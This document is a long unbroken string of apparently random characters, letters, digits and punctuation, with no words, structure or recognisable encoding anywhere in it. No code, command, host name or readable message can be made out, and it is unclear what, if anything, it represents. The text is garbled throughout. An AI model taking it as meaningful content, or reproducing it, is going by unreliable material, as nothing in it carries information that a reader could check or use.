-NV7I}VrkR/F+re@i+7UAAVJ)B}SO(WI)-9DAhkBqS:x1Yq}xi~JND%^-qot}X6-puLKedOunAsL6uK{6w{IUU1-]:S^KJdIUfRq55FhI4kh]O;IrYkrtRAps;|znq|1rVe@)2%~U5///Ikp@rL&/(J~E22%kFwJ~x/J{Qs]sA|1YFqi;dQK;+s{/W:];]S;SnwKoWL00+q]6wx1TkAoo-;{q2x|Ey+:^]Aw_x7SKU:zry;IzDzIx4EwKN{+0D1BW;(J6S0W0rwL^w^0B-+|eDwtrD~d7Dwew5OJ|B@97E~foRLdVwJQYE|QEE7^u4D/^n(-RJ0wk5zryI9|XE/7t:2(~OKDAon1&&t&6(Ax@iJrR)yD4Rp|Kr+T2DeBC6]:):CyzIf1:rwNk|0KyE(oLxS|OiqKNR]U:EY7z:LdBJ91x]9~zr;)kEroLw@~Erz_^WuwN@+C0Ju+I}^OIIuQtJt1L74D(|Iq/QW}uxpqF@~fS%J|Erf|~4W+o0V|nhVx+)hC(QXwwpr5KKrkq+u}hQ]QQqXQ}NhB)RVSWYF@WI{AUWN%USN@e0X]6ttWD;IL6dnunJq@nOqrU6q@Y^qSQk2st6]qyDp]X~r~++B~;xuYLTuuIxuWk+q91qfr~+r+NSp|f0Wi@CVpW-@F05I/FSWWEwhx~fCTW(eIRW;O|yS&B;9I{ryxfIDoCD9{4OoKzxRrDke9(JRn96_rnnN]]tTO)r+|Dr]zAhx@LI9|oEx+@0:xurrwDB%u&dT)+2T+dIxU2K^|yOT2xW]zsLYYtOJINBrzIo(:kzeu|q@tydNi0(2Bzfrfw1/D;ESIo;_zLwr;+C)zA02;2u6Rzh6unp_;9yw4o}sqDKfBknxA7^pr@/Yku%rT&rw|r((T{xSRNuRLte24C(-f%-{%^wOxJUXKtp~p1&YkE:B(E+hhWUF@nhL(Q2NU-|XEd^xx/(Qp/6ykAk;~nE}D0(BnRd6V+6YsE70Ky%|+0f%99^B1QYCwtyD1Wsnzk%Y1~E^1W|1Q_ne1+EXX{SYN&_LKwQsU{rEY_sI({oV17u|orWJOx;xxt)-ES(ffBphu-i@Bk9;;qXrr{{K{zwwO|2@5xyu]iTWyyru~{DTIu}oorkWkISS{yxyNz5Tpu{sW_w9C^TDoI(i)WIp|Ipe/D~C-4r4@:6zC|y^Syyw;YiIpu%p~E^kr;EELEIro&R4ur--zxt^EVy:pOEx~R4~xrIS|kW+uQXryO-I9NIJT~Non:222qeB;I-:JI6RTxO9INu])Vs}yB(77V6prdN4tW5urrUBd_^qq{Uxxx9z]]+Wtws0DE-hO-OKwipQOr5zNzYxL_Ow0TIrOKT4RJprui0kWrWwVRhDT:&^}]yeeDXy((Is&:Unhw/%IEWuNO;D0-y:;)~xi6LnENqzzTkII-OrBVt1U+IehErzki9SLrIOz~xB0r7_;eIuIR&A@QqwKAR00B){C_|r;xzfB{fAz^0iB}ruB9rBuI9(q]NIze%nR++I;dBB]x~oy+ViB26pVIr7i%udDuEzFx~r|%0x-p(tQUrC}Chhq7VuVV5]EW0)E|C-^uUTpV]&VCOrBDA7AYCTp~dxwV--9|:oo--_yA4k@kyRK++-]A]/EryDiL~pRTT7pVUd@k~4fLeU(]|p^qKRz-Ex))fJS+L%2}TCwR7uC-usz2C/}FFXs&k2s9tii|Yfw{}]nnR4Tp^_9&7pp|7yn;VqAoSDdku%rh5R0V(77X+UO-U%AXw&Drw009e9;I)TL{oK@Sh~TWWNRh99hutV-BLQK^rW|odX&@C;{xTOL%rK/W~4pwqBtNr6u|tki;ywx]xeDeB%U_/9WW|/fEFSxNQtpDx|DA~enu+{iESQFfXKS-Wx;-uip+6IIezNWL6^6){xoBx6+p|UEyWTotiky-6h|hT-DJoV:xf:%rSA|+CEOzOurICWOu:+VhiCk:VO;Vrp995rqrp5~-h-^trI@+uVwnihIqzAxqV2dJV59:xzuerhYCYB]IApUrdLBxrVWYRAJ)dDu&&BDRRRDEw%qtBL~Yxhu0hrIWT6}z}:-IFzswW&zU)pJxpnzAs|drVK}uV/pihh9p6n}D7ioIK]qzBxx]]WXpt|S-}ShxeCKErdK6ERqf6Er6q-^rWBDtrBoxI]^Q6Erp:r:oiQ+kW+ERSSfJzBiw+]S7Kr/0Jzu2zE^)6S+{5|uI]-Eud-6dBfn+pUVFrxu@r-Di@@LENCDNr+t&ixqOd+4]Q0BWBW~rr;nB6dr%oTt}}Ookq-_{R5p9EwReTqU5xJD^O;DJq:BCy09{x^@z6U4VR;S4A5KQJLoE-w7;wwNJ%oV@/o}5fBr;fXXQ])o@IRr_|WDC^TSr1CEX(fRE9_(7%y|2k{-oEsV;rtD/hx+f)|9LKfrw1R^-Q1Q9y70q^hE:J4r|0K0rK;)SE(KKr9x@zRWrU~D&-~^qr(UqEeE7p;I%LI&S4Ay|DC6^rtAwhr9B~rrYfu1Dk@O69}h9OQurR6Y4oduuWY(xo:BJ]Wn~N:wX{ISWyreySe@itwESzrhu4yRuIx{r(kK2(/yJBAV7Vwhxt-NWq{|kWi(:W|2iIRuI&^:dn@7I+YB{EuWIpu]iLI]zEyUIIUoyN~k2IBJeOr+S:N0]zyyWr+;KBy)W~zkdBTqdFz}iOULIJV&W4A5]dTLUALDhd;X~I{4ykTYo~CwF{Dq5k-hIE4EzW9|-:i)L2r@sx+(~:S_u-U2U:FEW6~VSoxuI&xBIBDRwkNuqqWkCQIr|p6Rk74^x;/nSz;w_~~C@dWiIwo-rd)%kii_W+EDpTVT+-LS^E%OBruR;L|26Cpz;iNnrn505]y/:I2d+5+T7wI5:@05u1C-y(o@L9/w2)IWR07:rFd;5kVDqdux5zSDT01o-x7fYWwiOhrzk~p5xNOWuwu]ED{(S^9xw~xuqr|^^A0{+Ow~rr-(whW&JirN~@-tU_hDd-@_4qS;9W^u:CU4NJpWRXd}rdf%:wuN&-|2tsR|V/_CxfRKF^f1iw9rF)RrYtEw;):I;1yre};eiys2(2F-|@)61Nw;%YY%nRpfeSh&i&oLoE1:zowQNhrp-z]wpV+Irz}:oyUWwitsfAwI0|BEWf6VFeh6-x^i]Trx]6EhDBSWr|ik@5}h5:COD16}EpDh~/EiW)6EOq+N::YzLo&pu^q:s@5]SruOziWt/Vd|kidr/10Jop}/sVur{_-~+4kyWd%WCxuY+WErXeSIrIzoB{~9+Iyz66wx4o:Bh4{QC(d%}ht^&xT@yuLwDdh1hn-Nqi:S_Ey)V|wVyS:~^UWiOF{EOXBV^OtK@xU;_:I5k&noRL]irr)E+x_)+9tF%hzqs9~]AR}tdEAinuiFVi05Aq96I{xx-(;2k_Ip0isyQ&FUp&Oot;V-oi;Y9~rkLCRiU&y}DDzBE|x-]W|~z-pu|JhkE5Si06kJBi~y}q+7wV@xI4oN@~oDEr2VQz|rOICr6_5uD9rL_rE0@y(Ud9qz2(Doqw-I~nB(r7trQy+-2npuTI%r5C2-W~ouW-rfESt9VtD:rhrt7Q:^{qd]^x(o14Lpk_)W(00_1qNqweY^4K%r~TV4;ise7S@__9xN7p@2t4nhpL}r+4pkX((yW%U2o5)C2d%O/5~Y0(KoTEeyd4r9C|-s:E;hdh1}xr7/]C0O24%40UAn4OVsEyExJWrOqEKO|5EpIOF7Yq:zi0{ffwB%SdLh/eCowReu}AkyK:Y%u9ruqy5}~~WrN%IDz(SQFyDu;TwBL)|~-OILEEA@tW:kD~peTdzx&QQow/t0phf0rA_{qdD0]f6LrUx0rp(yrqnDqf}S6fUDrE;zrI9ux6x{pL~-xCffqCpR6C7R6p7nk{6Rrp^~r6]OrTsFBzUF&rQ(x:hW^//5RW50xNdUhr5N1~+^1r5Wp~D5tBpi(E9/&yrY+rrL-rE04r_o+yFLV+]-^~(n(WF@TW_rJuRwX(SED(qBp+T]9rrL/r_+Y(U(]~fU~h9KUxk(S]9fJIkrqyA7OIBr&rEC9I|N)E+{oAWxNy|e:]Wo1BRIAETB)EB%&-idE+WihfpAU]WzAyetEyrV0(ewid+9dAhkK-V5_IkYBr]ddf@F;Ir(F]@5xIwCYrkATr]AIrW^6hyE^--DNusY1EU;V-UX~IzBfNzV(r+7K(d@:Ids^~f-%yUOdEwdCNnqN(@o0IwyOr)NWr+}1unAYU;YrNeV2-(4uEo}F]e6TN^h(yo/R)p9d{2ByYRUFE~Yn~wwrR}Yn:wYsI@9/hR9KNCuA{pC%fDwhXIrWwkEIVxeefIw1N4dr1TWux6;{+TWU9@BC9qWYUp7B]-WXBIu1dDrynCuSr}z4I67:xpW0)]uS6ruW~pxO6px_pT+r{pwdoV(f+pS_TsuxTU(YVitY99uS_r+Xor)e19V]KT+FSDx(S^utuD)~DpuLnI+K^I+TqI+RxW+}fI+ROpuFYkxSrpId_D)~UBw-:qI~TSzWD}zYA@)5kpw+A}VY/^pXxVzCtOzFyDe|%~qX7VqSqhu6WIVU(TruXD;:iEdNeIW0rAx@DrxSn6z4+xt_Viru6&r@eBhe/0J}Bn{x0_iBBeD]LYuTB+0rNo(rw4{hSkBA0sOwd(d&W+0&t1-S(;OrBLDuW:WA{U(}{LDBpL-Bp/J0p~pD(}OIr%WULKL~NzFRI{xr2%RI(}o&I4-~B/fDxrWr%eTrWrDp1FDkwtkI%u{r9w~kk9A}h2nD1VkI/JIuYEp~U:oBFAOkh}BrBtEr]zSwisqu-9-BRQ-WFiy@y7SrA%R4&rDr^(SrB{Fh5okVieFn2)NWDAy92UQuJL04dVURFFW|(0yW@(Q0oCE9JdF^UYJh41fu4I{~4o}u47o~sVy~@uyDe&0V-]NIRVLuKsF4^(-sFR]qE:%OKSyo/eOwOwDr//%IppKQr;Q|rtK]rWTJfOEe+{DLWxn6uJrt(;xSqJ}q(6INJiwiW]2A-50~N%}qNB~QV~:--W76uRsf+:KwziLD-%o%NDrSrzINBzyLz~&xprXDUL%eN5SzuESyr^I^r+xwp2I_ryIDqFYOArAnr2o~xB}irkkApzELiu9FhFkpu_C/WO6C+_Ww~xSdBJL-uxKJU_J|WWxtr:2+B:x7r:N;IS];x&wnuXyB+Y;qIW)|rrwwrr:pOe+AAiEOxVLuWCJ4+]p;q];UxV@)WF|Vpqn6W_5irrouW_VOp_N~Iq&xIui1rr]|rE29kk@A~fiydU}dBIeJy;-uxdy^(97&i9/@dDx-:rE:RJywY~rq4TyiY~EO_0ECB~6WKS&nBBix|C^1px2]BR&DdCB%JrrxK4-yXUwp2V2u{p]o]IY+zur^q&w/]Dw/zDhh}k]L~0u~]rr~rTN]Wrxt%B2I})]2YRNAfD|]SIN-5&2dkIu(upkw]p2sJu-QKS21D-CE|@LJrhOreKN66rY~JD|q;@Y&LwYp{:Y:5&|{@R|n9C9NquFu^:CIeqO--49(IpY1i9;Uh4YTAKOJs4U27@U:y|C/zWB&7IF|NKu0wzr5NDdy:s7xhAWA~Dd~DxeuJTWYhDWUhkB0p:rq~pxsBDS7pk7FNwd_~&7_Y9xECrV@zS:%piwe/Du4K9K40hD+z/V^_prxBsh9/4{@XkL:UJDqpKTUezQJNxLrd}y+IJIk0WqrAnB6f/KJ~/rpixDp(BUEk+OJAUkiqpEpnfVBz]yr6VF-zwBxJCTASTQ]qNLSe@N6Ld-D)B{rA|Wr29UDr6Er(DpJd@o65AWTAe^pN{or}fJtYK]A4(Oq_w:}Ft{x}VQIwYWr^TIrsYors]^2EDop7|LrrRo]DORnqWJh(AEry4Wr^YLr_1orS%Dt/1_1/({rUAy9I5E~yo~0popiFoYrro(~eDq|uuII9BWr^JrrKt]rxA~W6oSp+6rhV^uURiWu4BSr5&OrXSOr1SEu)t:U4zYI1/RyrN_@ruR;rr(9ww;/r+N0-]xfLT@xS&U7E4dOExE7xfIR;Y]VLEW}(&}6O4hK(Epur;yr-UK;qCDxu6Dxre{5rVBENCOIEU:p9kRwhN(9IdNW-ddERC5okyL}E)6WWe}Ur)0}pw;Q_4EyOfQT~^6]N^YWD(6{NK6pN^9|OfWEOnx7V0Bi_}(Jd61&p7CXR1qIuOfoxekQBuf{reJ9IeArr;(-uOFVy1e2JEnpuDkD+D~BO{RxyxiiOxwT^~;D~BOIdqo{Y~9ySQJ^rzISzL6xLS_}TiUxrNL{-F_f-zKiyqOqW_JzuV/Qf5D6ULQX;^+;ryTIU&:trNFArtfLz2/DhEwdB)qWw:qz6Dxq+Uz]}p:WYKzW2dI-R:pJW]:iCSzYKVVU6]rzSTpK5x:|y6+|rTWKW:znzDxRSI0rzfrUWIX)w(+NW|zD%IeF+wwIzQx1+Iw9QUt(WzeFyD(AB-+(uzxF5pxIyF0+tpwf2TqoeDrr_pu9r0xQ-Ak6epUIwQ0|rf0+KIxqzp]xs~5~64)}A25sC-hR^|uQ7IXDyQrCXBE1:+z%uDrkorw2VpwYq}uN(I0R^DxT}wiLR+w{C50~/Nw-ErwWY&Ox{F0+npr)702tS0r@9Q07L1r6pIuAON0/D1rq(&N&dp-4iVudkr-s-ru}^IuA6C]{-WOtROk7QJ2kILYRq:L{dRyBK&}R-o;@AVQ2Se%S{Vi:9No((%DuD/k{69y{6]|u1C{I&E(w^}N1Ai6K+4A^Yho{hdio%VCw:rNp%&t]tQYrrBr+r;o6x(TyO&BL:iFq5|h{5-R{:L9rYoLpr{]x;e;4sChDur0JE76IpWS+tDqnt5Rso^TAXrwwn%Wrs&I6~|(q|^(T&s}V_z{yR6(6U5ELs+]6f/FId|DrkrSx7ihSrCpxfQDpk2%nI5D+;LT@@X_0E(u]_4doWO:xSOhr@SOpT1Y}qq;-e0XzqJ;Is^ITFL;iXB{N-R&I4:Os9~o0B+prut%+7]WN&BI+h-i+C(-6;w@@5/B7WFJzwhyW@QBU+XwTrIB:xU^%SwBFsCB50t@Owrp}|u:BrND;];~~o(/n4Vyd0N~^0kA)ri:iwCkYr+}%reoYwCL2uztB4qr40wDyr]2{r]eVou{OLVew1I&_1Cd2oNzrxTCkEUYW}C;I-yzeX&XeC]d2E@VCekSek7JoE@o)|-qXfSC5zyAF-s{I~eUn-o/FIf-n-fs%C9Ji7W]E5WhkT;u0ByKxpyEorkwIw:d;rxtJwW6QT;XWf2Ju;expAO7f-utwre:J;SLDx~UNLpw)t)~/IKDE;SDAN|}{fdD{0xF6r]EJqX;disL_D9;5WQ7%L9UzrzITWNE&YoUxuk/Q~N1BX6tfhTJ7)2W0uq&rBDi7iCrkNAe0]hzr(-+KCpAD%-AD7IADno+sSdqk_r_:6I)NJV:N%k4OO:zYEIwXKVpJ9z)^t+_TQS4Ksxz^SU:/fVS);6o|4rr4Vrx|BI0tLrSR0YeI^Duw|TqD%p}|Dr}Tnnd}^E~~Sfr^k:wI]N{|AIrRye0/_1x%Ctu^dIu4_D^|fIn|+7{UCD{44px|{/Qw]N}]/Wnk4%0|TpwR7XxU+piUXSoTqIuTs/{q-X0}/~5{ipnh~X{~pewN]rrTe7oo]p}h%DnSSX04uQD5WON|9pis{~rKEIr&^IL:%hNU+sNS^@Q@((Ukq4Np+zOe{]dh_;oO4e_uF0)y7-KEQ6fF^N4/pVSEQ%5w6N1Kk-C_q7L;^CXIfuWrTh9_:C72L_-ztLVt&n{Vd/~45EWyS_(EYrhLq6VD/OBtdns6rioW6Q2i]Lz4RDT}5^Oy::s]t}-r-%UIdSxq~1;Tey2qi@wtC(Wps(DqFx-Jh)__sDn{X}qT}BfiesAT1YySCC)6-nA4Q2BOxdT%n0Dp90/p|AfSuoV^s12)OiQrhB:IEUh+&Q/SExw}22uhx]u^950dNID-tzEWW:;r@BDR1|+xzp^x;utAq|f^sS^xkw+04%~W:(o4kwRO0d+~A1{yx6TD(+q_iInN9|Ns%-dXrDziX/h{B(5A5Q|uuBdW66i}5A4]uCJEpN+:AK{6ptIIWJyiODnf9AzDQ{|s(%Q7YA:Sf:z&hzUfX@Wo{d%2w^NE2uwrV{^0Uo/N5A-TJQ9J0%Nd^_&|F@1dUo}z7hz|K:2CnQ6^x|1NOOpYh06Lz&1EpN^9hI97DU21K}26Wr6/]uun4V2w~OSwE1IOD:y&|569ECu_{)(Wt7o]shfD&hD2s5UhnwT&yBzWD-OA]QFpDd&]+R:)]C~r0_W{it2}k%Xr{7yQzXAK{%6XSOe64WI^{hX&5n]X|XF4wyrCEtX6wk66xEE(d]uFurW0E&0khII~f;BerExOVh{WIQ|quCCD@F//wDID{1O;Y;rY6UJDy~%VkuhAq^EBEExVTRh-OU:duxuu)yyV(fYNUURRRofCI92~/NB-(]f-1E{(A}oqhpr)Xoyxyuzq_TEOE9/EwrC09-IrW+B{WSpRITTkpqhu4WSzUyySWW+pIoI0ur^hwyetyqNt7Eyp~AI6u]rrEzpEi~)Twur+WCkOkpxTkB^VIiV]whprN:25u06S^f0VwiziDf-fW}}huCw]~IrVzi~Ad~-AEUdJFCCC1K0EwVeq1]W+RDuCwrrEU66-VIIJ~~:rfquSkWw|-z-:p9uuhxI]qILNT|z)fyz^@S}N4TJup:Eshp^J6OyBS7L^OD6UO(Se%dzBKC4XRJxV}y^:e(dS@ihxEJ;N2]Onr%{/77;AW5DxUQdCwo-WIRDiiL7QYinzor{N6E:&n]DLICiUp6fK~X)k+u2y|zW(-4LL1K~WdQy_xhUW{xKiiIfwJ|%AQL^KtU242;I_Ez+YwIo)B-fp6qAqSCYxKsn^zr1Id^F75Fddd)5:wJnJn|WC5Jdyu_NST_0BK1E(W)C14sUw9X1e|6({{9Fd;WDOWUoEKee155/^z-ipJLOr]h]^4D)R(xAswxxi%{(r/E;D|~xC&i^W(Y]%oo{B~%Kz229^0SIxfkVTipIpteKR]u2~/h@d+9WW&B{Bf}4k]hi&&:yd(Yeu)/yyyye_4T}FL59KuOiT%~Wx~yd-~dS{{K@nik|Cp7xk9nN(syI~AA{E~pSw@&4TkrIuVUIREyyE6B]DpoV;U~BAr~-FWw~JpxSE2]^+|iEdhUW9oh}E(]qSB^VBUAxExpN5;zAdDW;WfXQ;]V__:A5o+qtWySxT9y^^r]W{zLuKh6kpSO~5s-yhfL2(B^)B]&w:4BD-Q(zoIY{IdAChWxqT6]wwQu01nLfCN/hE-0+FEkzEuhuhFVwW(0Tnq9D2kVCIsR&RYCxpB6Fp^}YW~h]_ett:p6RW_fnu4Xdr7W~Ld-T1hqU-|R694OIr(7xrd9]}ehU{TAp~]EIuY/p-}_/ouhuwY0zh~nYE1iYXe9JRV2N{zU^2x(JJL%&60K}zq;)7x~2AiSICTiwNFoUXrY/+p9eY%+|QO{dU/KDx0%fY;e7oCRuI]A-ptx^ErwEtIpu/}F(u;zEuO_UzEy)BhR94OqzO2R_wFL-uKeEQkzK:EwzJhwuwziE-}E+1Lf^inW:N;~eARs+x;Q12VT:o(U)9(&sAV+f}YK9JYEUDJE:W+N(]+22U1&+2Ai1sq5kpOy%{I2tX2uY&rzh6Oxpr]]9Ekpo-eE%6Uh6B(q-R^6VN/{+XBtw^4zOUyiphCBR1QA)rNArW~rNV)4zqO~L]-+RWrYwuxt&^]wkfpoxuLWSX%Ixi)5V|}Wpr%JQ+y(nWoxo^:zD24KBo&NKTSKuxO^Qx9x)OExh~{~zq^%LU-y]xy9iSqrxz-R}Ad0Ki({4Bu|q7hkiApE]xU~ohw&rOno4dTLw7eWwi~VpW]nh]oUOE-I2nt]&~4^97|opq~Bx]V/eO-F_0xCk^%kxUwp{W}RXyW(K@C9z0|pxq2WrR%AoE7^tk(s74~;}rx+izF+U45ADIf@_zreL-S2FierJx)e{n1}_E@B%)keYX)wNp_{1I@qsy{D{udEWt~ik94)^Q{(]yXCE_oE_yIIohu2h(|FoBN7LyW&B9I9]s|p(iY6uDX:yILfXypV(Vx^nTiIOs&/)W]9VQp~SA:2OT~hBDi6@K-WoprWXEuJiCEUJ%Q%RKAu2w;fVV}]2{OSCVx0TUsJVJKx1RI2AI|wwReV+/Vxp-uD9kE;kpoOI-%ppEL{6p;|VyB6FLku~ST:]F&ppeD^}-pB(@ryIOw]k~d~Cu]eDhu{OEE&uwp5SyOzr1]K}|fpR-pkzSypR1+pwn)}t]u0:}FE6AprBF)kF&o^-kCUOxRyoOSJdqS:}]xzAdYRuu2T6dF+txL%ewW]zU^u5]q^dD)rLIx|x+9;O:]zzp+Ap9wyYi~Xnk:n:wz]fo6C9YfpTRh5+StwB2kDd)Dh4iK^U4fKUrir6ErVVry);yuu/DqUSkDVL:xt~k+VN11~tzF}y1V:e-(|VkNS:@|D6YsOW@4)kAF14_)5{Li2SKNSks5DDR%@T-zBr~Oky7WVst0N}nV_uN4pd^qt)uX;_~X60;zL(yJhXWE]f1pweT)s_yXf-RUBSWWUUFinYSpr~45:B)}|q15on6h@i:O9SJDE+7@zyT-FSfdEu%k9tK]4Ek~:~-yN5tDU0SqNTSL&rFh+eAAykrq&oBy(1zrtN@R-rBz]hrWIF-O@ezO~C1+wtfdsCV@yI(-(:Edy+oVz]Ah6]~RIDzyy(-SW5;59F-WA5-p;:}(RphxRV;^DVy5S9pR6VI1UoE;%Qd}J:yW6sX%:6iYD|;Y2ux-w_TpkF(xyI{C-zDEdwrkdC%zNL4hK5A9nxu%OUy;@&xLD)w-&VBRTprxSp^~5Nz5u/xWA(yx}r9AoiRp4Srfu6%iNr6tk;)oOf1]B%^)oY;N9e6+E0^|%z~str+X&yOtW&_9|XNSuyWrh@(qV}^::|qJD^re5I}1@;&q-Uz}2(osFhWYiSO4)5%/4@^+7(CsO;&n1I52+_X^@EL%YIe&sfX}JX}zV}T1((J7t)Yp%]0iO/yW)nSE6Td]O^eIII-F^(-r]Rrh04R4fKLRR_FWAiBq9dh}Qn1Xy+KEr/|WwE%OVd7^XtX^io|E]Nqk|-w6YnWS|eO9/Js|hE@2r;]VIhpq1pN_Jph_DrT:Dr4fIprzO]BpOpryWu@7O_|Uou+V)uw1I;Ap-u~^|9n^1IiWDh]V-h+1CpEfOuqVJu^XOu0:OwdW4Or;xqI|:qVwuuC-WqOzIWWzrLOUDyOdIxW7WOr}:6IiDz1rCOhETx~orOU]pynzrz5Wwx:eDh6{CD1Wxz14prnKx6oin:RJDCw+BWUyOrwDrhs5uXxT:q}|-ut66pt|xeyui:0]561eo_5+D~wYzw9ohO@XJ_n9WWFe5LD&pN]~5C~pruS1phNI4NiVD5wK6XY)It;;WFA25ed@~p|2Ipz%+JNiz^%N5eF6K+;&5+kew/D/^LDQp+zA^WoU2_rNOL41LT41uY~u5_nrW-i12%Juf^6n6i+E+yu]KOW-;-W]1%zn1VWrKVx)e%)/&L|{70~]0Cz{STd-qOi{:EEuowz(:L~t70~W@yx(DI-IKY~N}dh;hz+yoW-yEpny@TdrWD4p+WDB]@W~oir(1LrNSSO+Dxrx+AWrrzrudyrE^dr~WVWU^iWU+Vw^]yp~-EWW)2wE;:t94YU~9dIyQ(ryskWA%Krf5:r-CwttUWwWEYhAp%UASViqqz-6UYpp@-rp76J-LQuUAirx1-0OX/E+/(|;@Dw+4yBN/%W);TDuU{r-%Iwy@FWSD{Df{KrXyE{_40e{kXzxr5ONE+U+z9Spueur{|Kww;5~whEE-X66r]yrt2qWhi]NESBCEDe:&_ypTix_&khx6LIrNp{]wSfxURJzL|oLu&IC]BWrQB0y}:1SLAkT;AVi;4~D}0V:Ss%;}&X_}{0uN&AD%BkW%@pzq-zi)Ns6wNwp9]U6rw)x%AS5kK}Xknyz@xtSqwk^_edpEK+5kKXOxVB6~QN;_Y7x_YR6xYQpA0tS~0A]9fxDiWQE~+ESi+]^i)|W9xUxx@2SizUu9Y:49(Xziru_D76tW;C^|yqE2xwD|xny2wAI]riwurF6E;xx9YKxwYzxxX)iwI]Err7p]iJC+NVpEuBrEi0C/h^~OhBfouELrrXs+2nT)u+n1]EFOu^7rrwkrp91OpCVDNI0WLqpULq(u:|qDOWWo6x_(WWhpq^^DIqwp5TOhxO_pptypID@oiTEfB5+rtw9Lrs{~_Qt4qR:rNE2Iu:oK_K(O6d2{wzCTutiSruLzi1uCOq@rWO@uiJED6B@ppND~ey0561nIOU0Dx@_h^(|yyLrT:1t{w+;orCD]uErWhY(rhp/orwCphrCON];4tx2IeB~iN(sTWKFJRf]:]IsWw_r)^%Ut4f(xNFfSC}%BC}kx|f:d4|~Wp4FIp~Y-p]zFXF}y~p|R4A^T+IFnR_AT5LiJu;26JYJKh6Qohhyh/n]h(Ln1V+EV-IEkyr(d_U9n0:)o@Ln}YxQ}Qyn@R+]_YhW{pE(J^0(L0~W_-B{D-IyTzUoTW~y@iIrKYUyU-:7sJuo/xW]rr~|]OouKkWfoO+}Jw-rrBrr]oWywEWy_z]EhBWu7drNtYrITDtE-Cu~-0t^InNu9yWEEDrr;-W+%pWu)DrnW|AkIE:SV|duXru-+-JUq:BW2dopO{T]Do(zL-{:6irrnSKXy{TxszNzsDwi~BNzeo]+/KWNEerLJ]I_T/r4BExELJ-wWp0:RSDI{6zWySN^TD6LJ;fOsLSOKK4TqQ-(d{x:4ELyh{CO(WC}e0WAI^zDQ4I+;0W]{6e%9wDrkBLN|TFty4B4B4STdsY;Et+x;xNrdw(x9d/rdLB]NFC^)LFq]|A@)F{Se%iC(D_0exs6wU1wN;Rr9syRNskTrwUw(uShAU7RNu4SuVuVkwNS@{U_%RdE_K1O9YF6r(KxkT)^9&os;V|xrrUxr;ep(%qX99wki}52f12Df+dSX(/pszw2ez~Eos}9ep%_iI~r|hpe&yC^|Eyp:pOi27_O|xVL]_rWBKT@rh|Iw]669u-r5ezpwzUxx;+xxzK6x]|ruW2TBu@6w{}kE~T^R9BiRiB6kNFp9Usxw&X6w7Lru^s4]ACSKrQt+WuLVhth~U49pk0Br6zrKt9DWK:9/SJzNr{FOVUYAxLD4k+_fVBdE@JD-wIX;otBT0pRo0L94u0/Dut%|;1J46}~WpAiDWii]i6/N2~irur%Y@5t6xd5oxCeEe9@-W:eT;K4]O||QwtTzpiRIV{^ErDzIh}x1O{Si@%frN|nTwLn{@Kw~eYpIti;rAuqrp~kWJuEDC4EY-/CI~)fR^4fWoTh-o4U^o@&|Csu|sw~Ip(-NJp0O}|XI|(Xf^}VAJ(k~Ey@}EreUr}TzRqO}|p{UEr{JXs_-usnOpxEoF%ni&~0DuDdIpw:-EI^peT|~+h4hXQ]+S6&nX@(i97WyDN_~y2tiSoNwr6Qu+}Bpu-U5;wNnspi)/TET;Epo{IeQ5]15&A7L&(hK(xWz:We76Wy::WWoSWfKVWB4oWA%zW&n&--WnAxVhW~9V--E^WIwKrBWyr]5EWy{dJA&uwWAe)OEI:xwxEOd2dx96r6CqW69LwJALwFD^-U6@k9E9]+/uOLLT{O:/~7;LR-()5N46)~99x:oYWT%ExEYO+dS/i^52-;6%:2;kD]u;-z}r;E(fpL@TR^/:nC]9W2uJ+^;oYrTQWhfYWKX}-BQn-I:KrI2)C0CztB{-NXUI}~A@DkoFU:n7f|iOp]Y;%Np-%y0uOyOrryDYW;^}OW;0rW9pk:^1prD0rz^)_O@2S}I|-NTBrE17OE&xe%^ei1AwUC(Ln)(e2dqo/O)4&}5IJ)Ad]|S{6Nk0|@q&4O~]n69WY6ri7nA)JRS(4xw;6rX@d09R9o~BN)f10iiUoOfB@-uxA6r;@LsyDsY/LOiuExVoEE2eKwqu2|Y5+Wo;kEYep^kAqh&Yq@x5SI4fhVBrSprY6p9r5xw;XpU;%hSfqx0B5rkQ]@urJpEUBrEE7NI~]xr~qpwQzBENnrAVKe-/0s2O0;pV^22hiwpSy}_9{5_qO6VKFSXe_xwITT&pe-KR4DL74K-wu)ht@et:oBCyu+|6/qt~5~dp7dpI-kEO7}x%5K+Ly;{w9wyh51E:iut5Qx+N6At7fr+5/w/6uSWRUXk00otNIO&AEzAo_(o}]|woFx(@T_odB6]Jwkk^0FT^K4;d:F@pz_;K:h@rrfrSIno(~f&(~I9pRYs(~iJ|&EIusW5}~(oKQ4y|(Of{FnSEyR}rINUtLKAK%(T|FxFuk+ONFkFtqS-+2Kor@:I|_n6p&^-hinXF4OO}X^|ryC@X/JK9A;Y9Ay%tT5-RN_+Eq-Y&O:-yw-WL9D(SQE^ywJU2C;nIW^tLxBOpkw^925FiCK-zqtr&pSIh^ooKRf-S&--K@nWw9nopA+-09orpS}WhhUr:EfOp}{OzutFpqoDIFODURI]or+:0~)Fp}hDy6:BnThtrW2o]p6_/K^-@x{:o~ouxWrqEWuw]Nzr]SNToIkA/Lt;D4Xr/yz}KkCn&LIs77)rqzz]2kwnNOq_VWD0tV^R4Wx2k9u+O%%JWWL%EWD-Xq^@orWBxrAiK1IWxWB:O9ro%Wi)tqI%0^qEXV+A0%+iwk5::W0X+O/Cd@yFir;O|Oy;iry9xNVEfouT{;:9tD(FzrY9qsE&2o(Uf/]TKWuT;W(fns]REkL77QDpA%_Qdi&ts)owYABw6VXE^)nOQuu]FO+D:Kn]&5{NkWz/+q}KOWfUSyoK:yodS)7EJC%CN%&/^T/E1_~KBW(o_Wt)S~zA2B(ns@R1]tupOkAi{N-TWAfo-JnpYe%r~t7Y|~C0rrhXF]fWxJw(L{)N;spu((CCf~w5e9ou+qhIx9xkUrpr~]p]ikpE9wru&qpwNoprNn6NBo7_^}|~AQEDKXKkIFh_9ROo9(VJ29O&N;;Ye/S4r~6z1ikwd29X)@(t+xW+:T@5YfSTqF-kzx}hU^(tddY6~O4QLX6WRy;4UBQDrQ/QN/_6wr64S5pV61Uwx:UtW|Aw4C;-(Kfdps9D5zpx&UxLToDr|pu]YJYuxwrxBLTx0wRBnsh)7JQ)_p}R}hJot|CoCO7oBx09QOQoQ@Q/C27Rk+//]%7o(f66CQ/RL()N9DYWw~yEE^DDLr9xxIC~Ok^rRLAwNyt/|ph4L-Y6Lw0UQ}|6Tt]i+iFV6u91I2z-TiQV;LT)fKfwh&FwhFuCIV/YSroLku6poXN2e~9}phWAd5|O0zEiK60NT:t;rpJi47u+S;ruA:DWFXJuykpIEq;WS+rhU)-L^A-hAzqA+i}E6krhuuII-]7rJpuKq/whD1YX^Ir]rph{{VtwhL;+]RFYhsCwxq1QieD:0k6N6&KskXV~W(;N